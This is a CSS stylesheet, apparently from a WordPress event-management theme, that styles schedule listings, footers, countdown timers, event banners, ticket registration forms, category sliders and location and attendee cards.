.ts-schedule-alt .schedule-listing {
  padding: 50px 0;
  border-top: 1px solid #eaeaea;
}
.ts-schedule-alt .schedule-listing .schedule-slot-info {
  border: none;
}
.ts-schedule-alt .schedule-listing .schedule-slot-time {
  background: transparent !important;
  padding: 0;
  display: block;
  max-width: 100%;
  -webkit-box-flex: 100%;
      -ms-flex: 100%;
          flex: 100%;
}
.ts-schedule-alt .schedule-listing .schedule-slot-time span {
  background: #fff8ee;
  border-radius: 25px;
  padding: 9px 23px;
  display: inline-block;
  color: #333333;
}
.ts-schedule-alt .schedule-listing .schedule-slot-info {
  padding: 0;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content {
  margin: 0 0 0 6px;
  position: relative;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker {
  position: absolute;
  left: -30px;
  top: -25px;
  padding: 0;
  background: #25cd44;
  color: #fff;
  min-width: 150px;
  opacity: 0;
  visibility: hidden;
  -webkit-transition: all ease 0.5s;
  -o-transition: all ease 0.5s;
  transition: all ease 0.5s;
  margin: 0;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker .schedule-slot-speakers {
  width: 50px;
  height: 50px;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content .schedule-speaker::after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8px 0 8px;
  border-color: #25cd44 transparent transparent transparent;
  position: absolute;
  content: "";
  left: 0;
  bottom: -8px;
  right: 0;
  margin: 0 auto;
}
.ts-schedule-alt .schedule-listing .multi-speaker-2 .speaker-content:hover .schedule-speaker {
  visibility: visible;
  opacity: 1;
  z-index: 1;
}
.ts-schedule-alt .schedule-listing:nth-of-type(even) .schedule-slot-time::before {
  background: transparent;
}

@media (max-width: 992px) {
  .ts-schedule-alt .schedule-listing .schedule-slot-time {
    margin-bottom: 20px;
  }
  .ts-schedule-alt .schedule-listing .schedule-slot-info {
    margin-bottom: 40px;
  }
}
.footer-area .ts-footer-3 {
  padding: 90px 0 30px;
  margin: 0 60px;
}
@media (max-width: 1024px) {
  .footer-area .ts-footer-3 {
    margin: 0 30px;
  }
}
@media (max-width: 768px) {
  .footer-area .ts-footer-3 {
    margin: 0px;
  }
}
.footer-area .ts-footer-3 .copyright-text {
  padding-top: 25px;
}
.footer-area .ts-footer-3 .footer-border {
  border-top: 1px solid #555555;
  margin-top: 15px;
}
.footer-area .ts-footer-3 .footer-widget {
  margin-bottom: 20px;
}
.footer-area .ts-footer-3 .footer-widget h3 {
  font-size: 20px;
  letter-spacing: -0.4px;
  text-transform: uppercase;
  color: #25cd44;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #bbbbbb;
}
.footer-area .ts-footer-3 .footer-widget .menu {
  padding: 0;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #bbbbbb;
  display: inline-block;
  padding: 5px 0;
}
.footer-area .ts-footer-3 .footer-widget .menu li a i {
  font-family: "iconfont";
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #25cd44;
}
@media (min-width: 992px) {
  .footer-area .ts-footer-3 .footer-widget.footer-two {
    padding-left: 30px;
  }
}
.footer-area .ts-footer-3 .footer-widget.footer-three .text-right {
  text-align: initial !important;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control {
  padding-left: 10px;
  border-bottom: 1px solid #555555;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-moz-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .form-group .form-control::placeholder {
  color: #666666;
  opacity: 1;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn {
  background: #ff2661;
  border-radius: 0;
  margin-top: 30px;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn:hover {
  background: #25cd44;
}
.footer-area .ts-footer-3 .newsletter-form .button-wrap .btn i {
  margin-left: 5px;
}
@media (max-width: 767px) {
  .footer-area .ts-footer-3 .newsletter-form {
    padding: 0;
  }
}
.footer-area .ts-footer-3 .ts-footer-social {
  padding: 30px 0 20px;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  border-radius: 0;
  margin-left: 0;
  background: rgba(255, 255, 255, 0.3);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #25cd44;
}

/*speaker popup */
.mfp-zoom-in {
  z-index: 999999;
}

/*======================
// Instagram Feed
========================*/
.feed-content {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.feed-content a {
  width: 30%;
}

/*==========================
// Shortcode : Event Category
============================ */
.event-cat-item {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin-bottom: 15px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-transition: all ease 0.4s;
  -o-transition: all ease 0.4s;
  transition: all ease 0.4s;
  border: 1px solid #eaeaea;
  border-radius: 5px;
}
.event-cat-item:hover {
  -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
          box-shadow: 0 0 15px rgba(0, 0, 0, 0.08);
}
.event-cat-item .cat-bg {
  width: 100px;
  background-size: cover;
  background-repeat: no-repeat;
  height: 100%;
  min-height: 100px;
  position: relative;
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}
.event-cat-item .cat-bg .cat-link {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
}
.event-cat-item .cat-content {
  padding: 20px;
}
.event-cat-item .cat-content .ts-title {
  font-size: 18px;
  margin-bottom: 0;
}
.event-cat-item .cat-content .ts-title a {
  color: #1c1c24;
}
.event-cat-item .cat-content .ts-title a:hover {
  color: #e7015e;
}
.event-cat-item .cat-content p {
  margin: 0;
}

/*==================================
   countdown style
================================== */
.etn-countdown-wrap {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.etn-countdown-wrap .etn-count-item {
  font-size: 26px;
  line-height: 25px;
  font-weight: 700;
  text-transform: uppercase;
  padding: 18px 0;
  margin: 0px 10px;
  background-image: url(../images/shape/countdown_shape1.png);
  background-repeat: no-repeat;
  background-size: cover;
  height: 80px;
  width: 80px;
  text-align: center;
  color: #ffffff;
}
.etn-countdown-wrap .etn-count-item.etn-hours {
  background-image: url(../images/shape/countdown_shape2.png);
}
.etn-countdown-wrap .etn-count-item.etn-minutes {
  background-image: url(../images/shape/countdown_shape3.png);
}
.etn-countdown-wrap .etn-count-item.etn-seconds {
  background-image: url(../images/shape/countdown_shape4.png);
}
@media (max-width: 767px) {
  .etn-countdown-wrap .etn-count-item {
    margin-bottom: 15px;
  }
}
.etn-countdown-wrap .etn-count-item .text {
  display: block;
  font-size: 13px;
  font-weight: 400;
  line-height: 17px;
}
.etn-countdown-wrap .date-seperate {
  font-size: 36px;
  font-weight: 700;
}

/*================================
      event banner
 ==================================*/
.banner-area.single-event-banner {
  padding: 55px 0 65px 0;
  background-color: #f4f4fc;
  background-size: cover;
  background-position: center center;
  background-repeat: no-repeat;
  position: relative;
}
.banner-area.single-event-banner::before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background: rgba(4, 26, 87, 0.85);
}
.banner-area.single-event-banner .row {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.banner-area.single-event-banner .banner-title-des {
  border-right: 2px solid rgba(255, 255, 255, 0.1254901961);
  padding-right: 20px;
}
.banner-area.single-event-banner .banner-title {
  font-weight: 800;
  margin-bottom: 20px;
  font-size: 39px;
  line-height: 48px;
  padding-left: 10px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb {
  margin-bottom: 30px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb li {
  font-size: 14px;
  color: #ffffff;
}
.banner-area.single-event-banner .breadcrumb li a {
  color: #ffffff;
}
.banner-area.single-event-banner .event-categories {
  padding-left: 10px;
  margin-bottom: 10px;
}
.banner-area.single-event-banner .event-categories li {
  display: inline-block;
}
.banner-area.single-event-banner .event-categories li a {
  color: #ffffff;
  font-size: 18px;
}
.banner-area.single-event-banner .date-location {
  margin-left: 12px;
}
.banner-area.single-event-banner .date-location span {
  font-size: 14px;
  margin-right: 30px;
  color: #ffffff;
}
.banner-area.single-event-banner .date-location span i {
  margin-right: 5px;
}

.etn-es-events-page-container {
  padding-top: 0;
}

.header-transparent + .etn-es-events-page-container .single-event-banner {
  padding: 150px 0 80px;
  min-height: 550px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.header-transparent + .etn-es-events-page-container .single-event-banner .banner-title-des {
  margin-bottom: 30px;
}

.sinlge-event-registration {
  padding: 97px 0 72px;
  background: #334987 !important;
}
.sinlge-event-registration .etn-variable-total-price {
  display: none;
}
.etn-sidebar .sinlge-event-registration .etn-variable-total-price {
  display: block;
}
.sinlge-event-registration .etn-widget {
  text-align: center;
}
.sinlge-event-registration .etn-widget .etn-title {
  font-size: 26px;
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item {
  background-color: transparent;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-header,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .etn-ticket-divider {
  display: none;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input,
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item .qt-btn {
  background-color: transparent;
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-single-ticket-item .ticket-price-item input {
  border: 1px solid rgba(255, 255, 255, 0.1);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent label,
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  font-size: 15px;
  font-weight: 400;
  text-transform: capitalize;
  color: rgba(255, 255, 255, 0.8);
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-form-ticket-text {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-total-price {
  margin-bottom: 6px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control {
  background: transparent;
  color: #ffffff;
  border: 1px solid rgba(255, 255, 255, 0.1);
  line-height: 52px;
  height: 52px;
  padding-left: 15px;
  padding-right: 0;
  outline: none;
  -moz-appearance: textfield;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-webkit-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-moz-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control:-ms-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::-ms-input-placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .attr-form-control::placeholder {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn {
  background: #ffa217;
  padding: 4px 25px;
}
.sinlge-event-registration .etn-widget .etn-event-form-parent .etn-btn:hover {
  background: #e7015e;
}
.sinlge-event-registration .etn-widget .etn-zoom-event-notice {
  color: #ffffff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper {
  text-align: left;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input {
  border: 1px solid rgba(255, 255, 255, 0.1);
  color: #fff;
  background: transparent;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-webkit-input-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-moz-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input:-ms-input-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-ms-input-placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::placeholder {
  color: #fff;
}
.sinlge-event-registration .etn-widget .ticket-price-item {
  text-align: left;
}
.sinlge-event-registration .etn-widget .ticket-price-item label {
  margin-bottom: 10px;
  position: relative;
  top: -2px;
}
.sinlge-event-registration .etn-widget .ticket-price-item strong {
  border: 1px solid rgba(255, 255, 255, 0.1);
  padding: 12px 25px;
  font-size: 14px;
}
.sinlge-event-registration .etn-widget .ticket-price-item input {
  height: 44px;
  position: relative;
  top: -10px;
}
.sinlge-event-registration .etn-widget .ticket-price-item .qt-add,
.sinlge-event-registration .etn-widget .ticket-price-item .qt-sub {
  line-height: initial;
}

@media (min-width: 1024px) {
  .sinlge-event-registration .etn-widget .etn-title {
    margin-right: 30px;
    margin-bottom: 30px;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: start;
        -ms-flex-align: start;
            align-items: flex-start;
    width: 100%;
    margin: 0 auto;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .etn-add-to-cart-block {
    width: auto;
    margin-left: 40px;
    margin-top: 24px;
    border-radius: 0;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 {
    width: 100%;
  }
  .sinlge-event-registration .etn-widget .etn-event-form-parent .variations_0 .variation_0 {
    margin: 0 0px 0 15px;
  }
  .sinlge-event-registration .etn-widget .etn-single-ticket-item {
    background-color: transparent;
    padding: 0;
    margin-bottom: 0;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper {
    width: 55%;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input {
    width: 92%;
    border-radius: 0;
    padding: 13px 0px 13px 15px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-moz-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration .etn-widget .etn-stripe-input-wrapper input::placeholder {
    color: rgba(255, 255, 255, 0.7);
    font-size: 13px;
  }
  .sinlge-event-registration.woo_active .etn-widget {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: justify;
        -ms-flex-pack: justify;
            justify-content: space-between;
  }
  .sinlge-event-registration.woo_active .etn-widget .etn-title {
    margin: 0;
  }
  .sinlge-event-registration.woo_active .etn-widget .etn-event-form-parent {
    width: 70%;
    margin: 0;
  }
  .sinlge-event-registration.woo_active .etn-widget .etn-event-form-parent .etn-add-to-cart-block {
    margin-left: 100px;
  }
}
.etn-event-item:hover .etn-title a {
  color: #e7015e;
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(1) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #fc5280;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 193, 193, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 193, 193, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(2) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #00c1c1;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(128, 0, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(128, 0, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(3) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #9047ff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 0, 178, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 0, 178, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(4) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ff00b2;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
          box-shadow: 0px 20px 60px rgba(0, 180, 255, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(0, 180, 255, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(5) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #39ddff;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .swiper-slide {
  padding: 60px 0;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item {
  -webkit-box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 133, 39, 0.15);
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg {
  position: relative;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg::before {
  content: "";
  height: 200px;
  width: 200px;
  background: rgba(255, 133, 39, 0.15);
  position: absolute;
  left: -40px;
  top: -40px;
  border-radius: 100px;
}
.ts-event-category-slider .swiper-slide:nth-child(6) .event-slider-item .cat-bg a::after {
  content: "";
  height: 100%;
  width: 100%;
  background: #ffbb00;
  position: absolute;
  top: 8px;
  left: 70px;
  mix-blend-mode: multiply;
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}

.ts-event-category-slider .event-slider-item {
  background: #ffffff;
  -webkit-box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
          box-shadow: 0px 20px 60px rgba(255, 38, 97, 0.15);
  overflow: hidden;
  border-radius: 10px;
}
.ts-event-category-slider .event-slider-item:hover .cat-bg {
  -webkit-transform: scale(1.1) rotate(-20deg);
      -ms-transform: scale(1.1) rotate(-20deg);
          transform: scale(1.1) rotate(-20deg);
}
@media (max-width: 767px) {
  .ts-event-category-slider .event-slider-item:hover .cat-bg {
    -webkit-transform: scale(1) rotate(0deg);
        -ms-transform: scale(1) rotate(0deg);
            transform: scale(1) rotate(0deg);
  }
}
.ts-event-category-slider .event-slider-item .cat-content {
  padding: 20px 25px 0;
}
.ts-event-category-slider .event-slider-item .cat-content .ts-title {
  line-height: 24px;
  padding-bottom: 40px;
}
.ts-event-category-slider .event-slider-item .cat-content .ts-title a {
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-event-category-slider .event-slider-item .cat-bg {
  -webkit-transform: rotate(-20deg);
      -ms-transform: rotate(-20deg);
          transform: rotate(-20deg);
  max-height: 90px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
@media (max-width: 767px) {
  .ts-event-category-slider .event-slider-item .cat-bg {
    max-height: 100%;
    -webkit-transform: rotate(0deg);
        -ms-transform: rotate(0deg);
            transform: rotate(0deg);
  }
}
.ts-event-category-slider .event-slider-item .cat-bg::before {
  content: "";
  height: 150px;
  width: 150px;
  background: rgba(255, 38, 97, 0.15);
  position: absolute;
  left: -25px;
  top: -40px;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
}
.ts-event-category-slider .event-slider-item .cat-bg a img {
  border-radius: 15px 75px 0px 0px;
  -webkit-border-radius: 15px 75px 0px 0px;
  -ms-border-radius: 15px 75px 0px 0px;
  position: relative;
  left: 70px;
  top: 10px;
  -webkit-transform: scale(1.3);
      -ms-transform: scale(1.3);
          transform: scale(1.3);
}
.ts-event-category-slider .slider-nav .swiper-button-prev,
.ts-event-category-slider .slider-nav .swiper-button-next {
  background: #00c1c1;
  padding: 6px 2px 0px 0;
  border-radius: 100px;
  -webkit-border-radius: 100px;
  -ms-border-radius: 100px;
  position: absolute;
  top: 45%;
  height: 40px;
  width: 40px;
  color: #ffffff;
  text-align: center;
  font-size: 24px;
}
.ts-event-category-slider .slider-nav .swiper-button-prev.disabled,
.ts-event-category-slider .slider-nav .swiper-button-next.disabled {
  background: #dfe1e3;
}
.ts-event-category-slider .slider-nav .swiper-button-prev {
  left: -6%;
}
.ts-event-category-slider .slider-nav .swiper-button-next {
  right: -6%;
  padding: 6px 0px 0px 3px;
}

.location-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #dfe1e3;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  margin-bottom: 20px;
  border-radius: 10px;
  -webkit-border-radius: 10px;
  -ms-border-radius: 10px;
}
.location-box:hover {
  border: 1px solid #ff2661;
}
.location-box .location-image {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 37%;
          flex: 0 0 37%;
}
.location-box .location-image img {
  height: 100%;
  border-radius: 10px 0 0 10px;
  -webkit-border-radius: 10px 0 0 10px;
  -ms-border-radius: 10px 0 0 10px;
}
.location-box .location-des {
  padding: 20px;
}
.location-box .location-des span {
  display: block;
}
.location-box .location-des .location-name {
  font-size: 19px;
  font-weight: 700;
  color: #283746;
  padding-bottom: 3px;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.location-box .location-des .event-number {
  font-size: 15px;
  font-weight: 500;
  color: #68737d;
}

.etn-event-attendee-single {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap {
  max-height: 70px;
  max-width: 70px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-avatar-wrap img {
  border-radius: 5px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content {
  padding-left: 15px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content h4 {
  margin: 0;
  font-size: 20px;
}
.etn-event-attendee-single .etn-attendee.etn-attendee-content p {
  font-size: 14px;
}

.tax-etn_category .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-etn_category .etn_event_inline_form::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-etn_category .etn-advanced-search-form {
  margin-top: -60px;
}

.tax-event_location .etn_event_inline_form {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-event_location .etn_event_inline_form::before {
  -webkit-box-shadow: none;
          box-shadow: none;
}
.tax-event_location .etn-advanced-search-form {
  margin-top: -60px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(1) .etn-event-item .etn-event-category span {
  background-color: #8000ff;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(2) .etn-event-item .etn-event-category span {
  background-color: #0088ff;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(3) .etn-event-item .etn-event-category span {
  background-color: #25cd44;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(4) .etn-event-item .etn-event-category span {
  background-color: #fe723e;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(5) .etn-event-item .etn-event-category span {
  background-color: #00c1c1;
  padding: 6px 10px;
}

.multievent-event-cat-bg .etn-col-md-6:nth-child(6) .etn-event-item .etn-event-category span {
  background-color: #e20dcd;
  padding: 6px 10px;
}

.more-events .etn-event-content .etn-title {
  height: 50px;
  overflow: hidden;
}
.more-events .etn-event-item .etn-event-category {
  left: 10px;
  top: 10px;
}
.more-events .etn-event-item .etn-event-category span:first-child {
  display: none;
}
.more-events .etn-event-item .etn-event-footer .etn-atend-btn {
  display: none;
}

.ticket-btn.btn {
  background-color: #00c1c1;
  border-radius: 6px;
  height: 50px;
  padding-top: 5px;
}
.ticket-btn.btn:hover {
  background-color: #00c1c1;
}

.main-slider .banner-btn .btn:hover {
  background: #d20567;
}

.exhibz-feature-events .etn-event-content {
  padding: 3px 30px 30px;
}
.exhibz-feature-events .etn-event-item .etn-event-thumb {
  border-radius: 12px 12px 0 0;
}

.exhibz-eventine-search .etn_search_top_area_text {
  opacity: 0;
}
.exhibz-eventine-search .etn_search_bottom_area_text {
  opacity: 0;
}

.footer-area .ts-footer-3 {
  margin: 0;
  padding: 80px 0 30px;
  background: #283746;
}
.footer-area .ts-footer-3 .footer-widget .menu li a {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .footer-widget .menu li a:hover {
  color: #ff007a;
}
.footer-area .ts-footer-3 .footer-widget p {
  color: #d4d7da;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a {
  background: rgba(255, 255, 255, 0.07);
}
.footer-area .ts-footer-3 .ts-footer-social ul li a:hover {
  background: #ff007a;
}
.footer-area .ts-footer-3 .ts-footer-social ul li a i {
  font-family: "Font Awesome 5 Brands";
}
